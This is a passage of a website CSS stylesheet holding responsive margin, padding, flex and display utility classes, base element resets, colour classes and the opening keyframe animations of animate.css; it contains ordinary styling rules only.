        margin-right: 0.25rem !important;
    }

    .me-xl-2 {
        margin-right: 0.5rem !important;
    }

    .me-xl-3 {
        margin-right: 1rem !important;
    }

    .me-xl-4 {
        margin-right: 1.5rem !important;
    }

    .me-xl-5 {
        margin-right: 3rem !important;
    }

    .me-xl-auto {
        margin-right: auto !important;
    }

    .mb-xl-0 {
        margin-bottom: 0 !important;
    }

    .mb-xl-1 {
        margin-bottom: 0.25rem !important;
    }

    .mb-xl-2 {
        margin-bottom: 0.5rem !important;
    }

    .mb-xl-3 {
        margin-bottom: 1rem !important;
    }

    .mb-xl-4 {
        margin-bottom: 1.5rem !important;
    }

    .mb-xl-5 {
        margin-bottom: 3rem !important;
    }

    .mb-xl-auto {
        margin-bottom: auto !important;
    }

    .ms-xl-0 {
        margin-left: 0 !important;
    }

    .ms-xl-1 {
        margin-left: 0.25rem !important;
    }

    .ms-xl-2 {
        margin-left: 0.5rem !important;
    }

    .ms-xl-3 {
        margin-left: 1rem !important;
    }

    .ms-xl-4 {
        margin-left: 1.5rem !important;
    }

    .ms-xl-5 {
        margin-left: 3rem !important;
    }

    .ms-xl-auto {
        margin-left: auto !important;
    }

    .p-xl-0 {
        padding: 0 !important;
    }

    .p-xl-1 {
        padding: 0.25rem !important;
    }

    .p-xl-2 {
        padding: 0.5rem !important;
    }

    .p-xl-3 {
        padding: 1rem !important;
    }

    .p-xl-4 {
        padding: 1.5rem !important;
    }

    .p-xl-5 {
        padding: 3rem !important;
    }

    .px-xl-0 {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }

    .px-xl-1 {
        padding-right: 0.25rem !important;
        padding-left: 0.25rem !important;
    }

    .px-xl-2 {
        padding-right: 0.5rem !important;
        padding-left: 0.5rem !important;
    }

    .px-xl-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important;
    }

    .px-xl-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .px-xl-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important;
    }

    .py-xl-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }

    .py-xl-1 {
        padding-top: 0.25rem !important;
        padding-bottom: 0.25rem !important;
    }

    .py-xl-2 {
        padding-top: 0.5rem !important;
        padding-bottom: 0.5rem !important;
    }

    .py-xl-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important;
    }

    .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }

    .py-xl-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important;
    }

    .pt-xl-0 {
        padding-top: 0 !important;
    }

    .pt-xl-1 {
        padding-top: 0.25rem !important;
    }

    .pt-xl-2 {
        padding-top: 0.5rem !important;
    }

    .pt-xl-3 {
        padding-top: 1rem !important;
    }

    .pt-xl-4 {
        padding-top: 1.5rem !important;
    }

    .pt-xl-5 {
        padding-top: 3rem !important;
    }

    .pe-xl-0 {
        padding-right: 0 !important;
    }

    .pe-xl-1 {
        padding-right: 0.25rem !important;
    }

    .pe-xl-2 {
        padding-right: 0.5rem !important;
    }

    .pe-xl-3 {
        padding-right: 1rem !important;
    }

    .pe-xl-4 {
        padding-right: 1.5rem !important;
    }

    .pe-xl-5 {
        padding-right: 3rem !important;
    }

    .pb-xl-0 {
        padding-bottom: 0 !important;
    }

    .pb-xl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pb-xl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pb-xl-3 {
        padding-bottom: 1rem !important;
    }

    .pb-xl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pb-xl-5 {
        padding-bottom: 3rem !important;
    }

    .ps-xl-0 {
        padding-left: 0 !important;
    }

    .ps-xl-1 {
        padding-left: 0.25rem !important;
    }

    .ps-xl-2 {
        padding-left: 0.5rem !important;
    }

    .ps-xl-3 {
        padding-left: 1rem !important;
    }

    .ps-xl-4 {
        padding-left: 1.5rem !important;
    }

    .ps-xl-5 {
        padding-left: 3rem !important;
    }

    .text-xl-start {
        text-align: left !important;
    }

    .text-xl-end {
        text-align: right !important;
    }

    .text-xl-center {
        text-align: center !important;
    }

    .fs-1 {
        font-size: 2.5rem !important;
    }

    .fs-2 {
        font-size: 2rem !important;
    }

    .fs-3 {
        font-size: 1.75rem !important;
    }

    .fs-4 {
        font-size: 1.5rem !important;
    }
}

@media (min-width: 1400px) {
    .float-xxl-start {
        float: left !important;
    }

    .float-xxl-end {
        float: right !important;
    }

    .float-xxl-none {
        float: none !important;
    }

    .d-xxl-inline {
        display: inline !important;
    }

    .d-xxl-inline-block {
        display: inline-block !important;
    }

    .d-xxl-block {
        display: block !important;
    }

    .d-xxl-grid {
        display: grid !important;
    }

    .d-xxl-table {
        display: table !important;
    }

    .d-xxl-table-row {
        display: table-row !important;
    }

    .d-xxl-table-cell {
        display: table-cell !important;
    }

    .d-xxl-flex {
        display: flex !important;
    }

    .d-xxl-inline-flex {
        display: inline-flex !important;
    }

    .d-xxl-none {
        display: none !important;
    }

    .flex-xxl-fill {
        flex: 1 1 auto !important;
    }

    .flex-xxl-row {
        flex-direction: row !important;
    }

    .flex-xxl-column {
        flex-direction: column !important;
    }

    .flex-xxl-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-xxl-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-xxl-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-xxl-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-xxl-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-xxl-shrink-1 {
        flex-shrink: 1 !important;
    }

    .flex-xxl-wrap {
        flex-wrap: wrap !important;
    }

    .flex-xxl-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-xxl-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .gap-xxl-0 {
        gap: 0 !important;
    }

    .gap-xxl-1 {
        gap: 0.25rem !important;
    }

    .gap-xxl-2 {
        gap: 0.5rem !important;
    }

    .gap-xxl-3 {
        gap: 1rem !important;
    }

    .gap-xxl-4 {
        gap: 1.5rem !important;
    }

    .gap-xxl-5 {
        gap: 3rem !important;
    }

    .justify-content-xxl-start {
        justify-content: flex-start !important;
    }

    .justify-content-xxl-end {
        justify-content: flex-end !important;
    }

    .justify-content-xxl-center {
        justify-content: center !important;
    }

    .justify-content-xxl-between {
        justify-content: space-between !important;
    }

    .justify-content-xxl-around {
        justify-content: space-around !important;
    }

    .justify-content-xxl-evenly {
        justify-content: space-evenly !important;
    }

    .align-items-xxl-start {
        align-items: flex-start !important;
    }

    .align-items-xxl-end {
        align-items: flex-end !important;
    }

    .align-items-xxl-center {
        align-items: center !important;
    }

    .align-items-xxl-baseline {
        align-items: baseline !important;
    }

    .align-items-xxl-stretch {
        align-items: stretch !important;
    }

    .align-content-xxl-start {
        align-content: flex-start !important;
    }

    .align-content-xxl-end {
        align-content: flex-end !important;
    }

    .align-content-xxl-center {
        align-content: center !important;
    }

    .align-content-xxl-between {
        align-content: space-between !important;
    }

    .align-content-xxl-around {
        align-content: space-around !important;
    }

    .align-content-xxl-stretch {
        align-content: stretch !important;
    }

    .align-self-xxl-auto {
        align-self: auto !important;
    }

    .align-self-xxl-start {
        align-self: flex-start !important;
    }

    .align-self-xxl-end {
        align-self: flex-end !important;
    }

    .align-self-xxl-center {
        align-self: center !important;
    }

    .align-self-xxl-baseline {
        align-self: baseline !important;
    }

    .align-self-xxl-stretch {
        align-self: stretch !important;
    }

    .order-xxl-first {
        order: -1 !important;
    }

    .order-xxl-0 {
        order: 0 !important;
    }

    .order-xxl-1 {
        order: 1 !important;
    }

    .order-xxl-2 {
        order: 2 !important;
    }

    .order-xxl-3 {
        order: 3 !important;
    }

    .order-xxl-4 {
        order: 4 !important;
    }

    .order-xxl-5 {
        order: 5 !important;
    }

    .order-xxl-last {
        order: 6 !important;
    }

    .m-xxl-0 {
        margin: 0 !important;
    }

    .m-xxl-1 {
        margin: 0.25rem !important;
    }

    .m-xxl-2 {
        margin: 0.5rem !important;
    }

    .m-xxl-3 {
        margin: 1rem !important;
    }

    .m-xxl-4 {
        margin: 1.5rem !important;
    }

    .m-xxl-5 {
        margin: 3rem !important;
    }

    .m-xxl-auto {
        margin: auto !important;
    }

    .mx-xxl-0 {
        margin-right: 0 !important;
        margin-left: 0 !important;
    }

    .mx-xxl-1 {
        margin-right: 0.25rem !important;
        margin-left: 0.25rem !important;
    }

    .mx-xxl-2 {
        margin-right: 0.5rem !important;
        margin-left: 0.5rem !important;
    }

    .mx-xxl-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important;
    }

    .mx-xxl-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important;
    }

    .mx-xxl-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important;
    }

    .mx-xxl-auto {
        margin-right: auto !important;
        margin-left: auto !important;
    }

    .my-xxl-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    .my-xxl-1 {
        margin-top: 0.25rem !important;
        margin-bottom: 0.25rem !important;
    }

    .my-xxl-2 {
        margin-top: 0.5rem !important;
        margin-bottom: 0.5rem !important;
    }

    .my-xxl-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important;
    }

    .my-xxl-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important;
    }

    .my-xxl-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important;
    }

    .my-xxl-auto {
        margin-top: auto !important;
        margin-bottom: auto !important;
    }

    .mt-xxl-0 {
        margin-top: 0 !important;
    }

    .mt-xxl-1 {
        margin-top: 0.25rem !important;
    }

    .mt-xxl-2 {
        margin-top: 0.5rem !important;
    }

    .mt-xxl-3 {
        margin-top: 1rem !important;
    }

    .mt-xxl-4 {
        margin-top: 1.5rem !important;
    }

    .mt-xxl-5 {
        margin-top: 3rem !important;
    }

    .mt-xxl-auto {
        margin-top: auto !important;
    }

    .me-xxl-0 {
        margin-right: 0 !important;
    }

    .me-xxl-1 {
        margin-right: 0.25rem !important;
    }

    .me-xxl-2 {
        margin-right: 0.5rem !important;
    }

    .me-xxl-3 {
        margin-right: 1rem !important;
    }

    .me-xxl-4 {
        margin-right: 1.5rem !important;
    }

    .me-xxl-5 {
        margin-right: 3rem !important;
    }

    .me-xxl-auto {
        margin-right: auto !important;
    }

    .mb-xxl-0 {
        margin-bottom: 0 !important;
    }

    .mb-xxl-1 {
        margin-bottom: 0.25rem !important;
    }

    .mb-xxl-2 {
        margin-bottom: 0.5rem !important;
    }

    .mb-xxl-3 {
        margin-bottom: 1rem !important;
    }

    .mb-xxl-4 {
        margin-bottom: 1.5rem !important;
    }

    .mb-xxl-5 {
        margin-bottom: 3rem !important;
    }

    .mb-xxl-auto {
        margin-bottom: auto !important;
    }

    .ms-xxl-0 {
        margin-left: 0 !important;
    }

    .ms-xxl-1 {
        margin-left: 0.25rem !important;
    }

    .ms-xxl-2 {
        margin-left: 0.5rem !important;
    }

    .ms-xxl-3 {
        margin-left: 1rem !important;
    }

    .ms-xxl-4 {
        margin-left: 1.5rem !important;
    }

    .ms-xxl-5 {
        margin-left: 3rem !important;
    }

    .ms-xxl-auto {
        margin-left: auto !important;
    }

    .p-xxl-0 {
        padding: 0 !important;
    }

    .p-xxl-1 {
        padding: 0.25rem !important;
    }

    .p-xxl-2 {
        padding: 0.5rem !important;
    }

    .p-xxl-3 {
        padding: 1rem !important;
    }

    .p-xxl-4 {
        padding: 1.5rem !important;
    }

    .p-xxl-5 {
        padding: 3rem !important;
    }

    .px-xxl-0 {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }

    .px-xxl-1 {
        padding-right: 0.25rem !important;
        padding-left: 0.25rem !important;
    }

    .px-xxl-2 {
        padding-right: 0.5rem !important;
        padding-left: 0.5rem !important;
    }

    .px-xxl-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important;
    }

    .px-xxl-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .px-xxl-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important;
    }

    .py-xxl-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }

    .py-xxl-1 {
        padding-top: 0.25rem !important;
        padding-bottom: 0.25rem !important;
    }

    .py-xxl-2 {
        padding-top: 0.5rem !important;
        padding-bottom: 0.5rem !important;
    }

    .py-xxl-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important;
    }

    .py-xxl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }

    .py-xxl-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important;
    }

    .pt-xxl-0 {
        padding-top: 0 !important;
    }

    .pt-xxl-1 {
        padding-top: 0.25rem !important;
    }

    .pt-xxl-2 {
        padding-top: 0.5rem !important;
    }

    .pt-xxl-3 {
        padding-top: 1rem !important;
    }

    .pt-xxl-4 {
        padding-top: 1.5rem !important;
    }

    .pt-xxl-5 {
        padding-top: 3rem !important;
    }

    .pe-xxl-0 {
        padding-right: 0 !important;
    }

    .pe-xxl-1 {
        padding-right: 0.25rem !important;
    }

    .pe-xxl-2 {
        padding-right: 0.5rem !important;
    }

    .pe-xxl-3 {
        padding-right: 1rem !important;
    }

    .pe-xxl-4 {
        padding-right: 1.5rem !important;
    }

    .pe-xxl-5 {
        padding-right: 3rem !important;
    }

    .pb-xxl-0 {
        padding-bottom: 0 !important;
    }

    .pb-xxl-1 {
        padding-bottom: 0.25rem !important;
    }

    .pb-xxl-2 {
        padding-bottom: 0.5rem !important;
    }

    .pb-xxl-3 {
        padding-bottom: 1rem !important;
    }

    .pb-xxl-4 {
        padding-bottom: 1.5rem !important;
    }

    .pb-xxl-5 {
        padding-bottom: 3rem !important;
    }

    .ps-xxl-0 {
        padding-left: 0 !important;
    }

    .ps-xxl-1 {
        padding-left: 0.25rem !important;
    }

    .ps-xxl-2 {
        padding-left: 0.5rem !important;
    }

    .ps-xxl-3 {
        padding-left: 1rem !important;
    }

    .ps-xxl-4 {
        padding-left: 1.5rem !important;
    }

    .ps-xxl-5 {
        padding-left: 3rem !important;
    }

    .text-xxl-start {
        text-align: left !important;
    }

    .text-xxl-end {
        text-align: right !important;
    }

    .text-xxl-center {
        text-align: center !important;
    }
}

@media print {
    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-grid {
        display: grid !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: flex !important;
    }

    .d-print-inline-flex {
        display: inline-flex !important;
    }

    .d-print-none {
        display: none !important;
    }
}

html {
    line-height: 1.15;
}

button,
dl dl,
dl ol,
dl ul,
input,
ol dl,
ol ol,
ol ul,
select,
ul dl,
ul ol,
ul ul {
    margin: 0;
}

details,
main {
    display: block;
}

pre {
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    font-family: monospace, monospace;
    font-size: 1em;
}

abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

audio,
canvas,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

img {
    border-style: none;
    max-width: 100%;
    height: auto;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    caption-side: bottom;
    border-collapse: collapse;
    border-color: inherit;
    text-indent: 0;
}

[type="button"],
[type="reset"],
[type="submit"],
button {
    -webkit-appearance: button;
}

progress {
    display: inline-block;
    vertical-align: baseline;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto;
}

::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.54;
}

::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

:-moz-focusring {
    outline: ButtonText dotted 1px;
}

:-moz-ui-invalid {
    box-shadow: none;
}

dialog {
    background-color: #fff;
    border: solid;
    color: #000;
    display: block;
    height: -moz-fit-content;
    height: -webkit-fit-content;
    height: fit-content;
    left: 0;
    margin: auto;
    padding: 1em;
    position: absolute;
    right: 0;
    width: -moz-fit-content;
    width: -webkit-fit-content;
    width: fit-content;
}

[hidden],
dialog:not([open]),
template {
    display: none;
}

.text-white {
    color: #fff !important;
}

.text-black {
    color: #232d40 !important;
}

.text-gray {
    color: #95979c !important;
}

.text-green {
    color: #40b659 !important;
}

.text-orange {
    color: #f6861f !important;
}

.text-yellow {
    color: #ffd436 !important;
}

.text-red {
    color: #f23620 !important;
}

.text-blue-500 {
    color: #3192ec !important;
}

.text-blue-100 {
    color: #f7f7f9 !important;
}

.text-input-border-color {
    color: #dadbdd !important;
}

.text-special_gray {
    color: #5b5f66 !important;
}

@media (max-width: 1099px) {
    :root {
        --noverflow-slide-count: 3;
    }
}

/*!* animate.css -http://daneden.me/animate
* Version - 3.7.0
* Licensed under the MIT license - http://opensource.org/licenses/MIT
*
* Copyright (c) 2018 Daniel Eden*/
@-webkit-keyframes bounce {

    20%,
    53%,
    80%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755,
                0.05,
                0.855,
                0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -30px, 0);
        transform: translate3d(0, -30px, 0);
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755,
                0.05,
                0.855,
                0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -15px, 0);
        transform: translate3d(0, -15px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }
}

@keyframes bounce {

    20%,
    53%,
    80%,
    from,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40%,
    43% {
        -webkit-animation-timing-function: cubic-bezier(0.755,
                0.05,
                0.855,
                0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -30px, 0);
        transform: translate3d(0, -30px, 0);
    }

    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755,
                0.05,
                0.855,
                0.06);
        animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        -webkit-transform: translate3d(0, -15px, 0);
        transform: translate3d(0, -15px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }
}

.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

@-webkit-keyframes flash {

    50%,
    from,
    to {
        opacity: 1;
    }

    25%,
    75% {
        opacity: 0;
    }
}

@keyframes flash {

    50%,
    from,
    to {
        opacity: 1;
    }

    25%,
    75% {
        opacity: 0;
    }
}

.flash {
    -webkit-animation-name: flash;
    animation-name: flash;
}

@-webkit-keyframes pulse {

    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05);
    }
}

@keyframes pulse {

    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05);
    }
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

@-webkit-keyframes rubberBand {

    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    30% {
        -webkit-transform: scale3d(1.25, 0.75, 1);
        transform: scale3d(1.25, 0.75, 1);
    }

    40% {
        -webkit-transform: scale3d(0.75, 1.25, 1);
        transform: scale3d(0.75, 1.25, 1);
    }

    50% {
        -webkit-transform: scale3d(1.15, 0.85, 1);
        transform: scale3d(1.15, 0.85, 1);
    }

    65% {
        -webkit-transform: scale3d(0.95, 1.05, 1);
        transform: scale3d(0.95, 1.05, 1);
    }

    75% {
        -webkit-transform: scale3d(1.05, 0.95, 1);
        transform: scale3d(1.05, 0.95, 1);
    }
}

@keyframes rubberBand {

    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    30% {
        -webkit-transform: scale3d(1.25, 0.75, 1);
        transform: scale3d(1.25, 0.75, 1);
    }

    40% {
        -webkit-transform: scale3d(0.75, 1.25, 1);
        transform: scale3d(0.75, 1.25, 1);
    }

    50% {
        -webkit-transform: scale3d(1.15, 0.85, 1);
        transform: scale3d(1.15, 0.85, 1);
    }

    65% {
        -webkit-transform: scale3d(0.95, 1.05, 1);
        transform: scale3d(0.95, 1.05, 1);
    }

    75% {
        -webkit-transform: scale3d(1.05, 0.95, 1);
        transform: scale3d(1.05, 0.95, 1);
    }
}

.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}

@-webkit-keyframes shake {

    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }
}

@keyframes shake {

    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    10%,
    30%,
    50%,
    70%,
    90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    20%,
    40%,
    60%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }
}

.shake {
    -webkit-animation-name: shake;
    animation-name: shake;
}

@-webkit-keyframes headShake {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    6.5% {
        -webkit-transform: translateX(-6px) rotateY(-9deg);
        transform: translateX(-6px) rotateY(-9deg);
    }

    18.5% {
        -webkit-transform: translateX(5px) rotateY(7deg);
        transform: translateX(5px) rotateY(7deg);
    }

    31.5% {
        -webkit-transform: translateX(-3px) rotateY(-5deg);
        transform: translateX(-3px) rotateY(-5deg);
    }

    43.5% {
        -webkit-transform: translateX(2px) rotateY(3deg);
        transform: translateX(2px) rotateY(3deg);
    }

    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes headShake {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    6.5% {
        -webkit-transform: translateX(-6px) rotateY(-9deg);
        transform: translateX(-6px) rotateY(-9deg);
    }

    18.5% {
        -webkit-transform: translateX(5px) rotateY(7deg);
        transform: translateX(5px) rotateY(7deg);
    }

    31.5% {
        -webkit-transform: translateX(-3px) rotateY(-5deg);
        transform: translateX(-3px) rotateY(-5deg);
    }

    43.5% {
        -webkit-transform: translateX(2px) rotateY(3deg);
        transform: translateX(2px) rotateY(3deg);
    }

    50% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.headShake {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: headShake;
    animation-name: headShake;
}

@-webkit-keyframes swing {
    20% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }

    40% {
        -webkit-transform: rotate3d(0, 0, 1, -10deg);
        transform: rotate3d(0, 0, 1, -10deg);
    }

    60% {
        -webkit-transform: rotate3d(0, 0, 1, 5deg);
        transform: rotate3d(0, 0, 1, 5deg);
    }

    80% {
        -webkit-transform: rotate3d(0, 0, 1, -5deg);
        transform: rotate3d(0, 0, 1, -5deg);
    }

    to {
        -webkit-transform: rotate3d(0, 0, 1, 0deg);
        transform: rotate3d(0, 0, 1, 0deg);
    }
}

@keyframes swing {
    20% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }

    40% {
        -webkit-transform: rotate3d(0, 0, 1, -10deg);
        transform: rotate3d(0, 0, 1, -10deg);
    }

    60% {
        -webkit-transform: rotate3d(0, 0, 1, 5deg);
        transform: rotate3d(0, 0, 1, 5deg);
    }

    80% {
        -webkit-transform: rotate3d(0, 0, 1, -5deg);
        transform: rotate3d(0, 0, 1, -5deg);
    }

    to {
        -webkit-transform: rotate3d(0, 0, 1, 0deg);
        transform: rotate3d(0, 0, 1, 0deg);
    }
}

.swing {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}

@-webkit-keyframes tada {

    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    10%,
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    }

    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    }

    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    }
}

@keyframes tada {

    from,
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    10%,
    20% {
        -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    }

    30%,
    50%,
    70%,
    90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    }

    40%,
    60%,
    80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    }
}

.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

@-webkit-keyframes wobble {

    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    15% {
        -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    }

    30% {
        -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    }

    45% {
        -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    }

    60% {
        -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    }

    75% {
        -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    }
}

@keyframes wobble {

    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    15% {
        -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
        transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    }

    30% {
        -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
        transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    }

    45% {
        -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
        transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    }

    60% {
        -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
        transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    }

    75% {
        -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
        transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    }
}

.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble;
}

@-webkit-keyframes jello {

    11.1%,
    from,
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg);
    }

    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg);
    }

    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
